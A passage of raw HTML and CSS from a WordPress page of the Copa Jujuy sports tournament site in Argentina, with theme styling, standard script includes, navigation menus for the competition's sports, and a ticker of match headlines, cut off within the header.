a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #7eae22;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(126,174,34,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #7eae22;}}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #7eae22;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://copajujuy.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://copajujuy.com.ar/wp-json/wp/v2/posts/1674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://copajujuy.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://copajujuy.com.ar/?p=1674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Feste-jueves-habra-voley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Feste-jueves-habra-voley%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://copajujuy.com.ar/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="Instancia de cuartos de final de vóley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Olímpico Municip" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#7eae22" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=270%2C270&#038;ssl=1" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-1674 single-format-standard tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="COPA JUJUY" href="https://copajujuy.com.ar/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png" alt="COPA JUJUY" width="395" height="155" style="max-height:155px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://copajujuy.com.ar/wp-content/uploads/2025/07/950-x-120.gif" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1035"><a href="https://copajujuy.com.ar/">Inicio</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1029 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1165 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://copajujuy.com.ar/fixture/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Masculino</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2025/07/REGLAMENTO-COPA-JUJUY-2925.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Reglamento</a></li>
		<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://copajujuy.com.ar/resultados-futbol-masculino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Masculino</a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1030 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2022/06/FIXTURE-SEGUNDA-FASE-FEMENINO.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Femenino</a></li>
		<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://copajujuy.com.ar/resultados-futbol-femenino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Femenino</a></li>
	</ul>
</li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/futbol-infantil-2022/">Futbol Infantil 2022</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-basquet/">Inscripción Copa Jujuy Básquet 2024</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1032 tie-current-menu mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/voley/">Voley</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-voley/">Inscripción Copa Jujuy Vóley 2025</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1034 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3554"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Handball</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Inscripción Handball</a></li>
</ul>
</li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2346"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://copajujuy.com.ar/?page_id=2062">Copa Jujuy Fútbol Adaptado</a></li>
</ul>
</li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://copajujuy.com.ar/copa-jujuy-newcom/">NewCom</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://copajujuy.com.ar/copa-jujuy-hockey/">Hockey</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://copajujuy.com.ar/copa-jujuy-rugby/">Rugby</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://copajujuy.com.ar/contacto-copa-jujuy/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://copajujuy.com.ar/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/3689-2/">Este domingo comienza la Copa Jujuy Energía Viva-PreFederal</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-y-atletico-san-pedro-los-campeones-de-copa-jujuy-energia-viva/">Sportivo Palermo y Atlético San Pedro, los campeones de Copa Jujuy Energía Viva</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-san-pedro-vencio-a-zapla-y-jugara-la-final-de-copa-jujuy-energia-viva-de-futbol-masculino/">Atlético San Pedro venció a Zapla y jugará la final de Copa Jujuy Energía Viva de fútbol masculino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-es-nuevamente-finalista-de-copa-jujuy-energia-viva-en-femenino/">Sportivo Palermo es nuevamente finalista de Copa Jujuy Energía Viva en femenino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/monterrico-sur-a-la-final-luego-de-vencer-a-central-norte/">Monterrico Sur a la final luego de vencer a Central Norte</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-el-carmen-suena-con-el-bicampeonato/">Atlético El Carmen sueña con el bicampeonato</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/palermo-goleo-a-rivadavia-y-clasifico-a-la-semi-en-femenino/">Palermo goleo a Rivadavia y clasificó a la semi en femenino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/altos-hornos-zapla-otra-vez-verdugo-de-defensores-de-yuto-en-la-copa/">Altos Hornos Zapla, otra vez verdugo de Defensores de Yuto en la Copa Jujuy Energía Viva</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Barra lateral</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/este-jueves-habra-voley/?random-post=1" class="random-post" title="Publicación al azar" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Publicación al azar</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Acceso</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Seguir</span>
			</a>
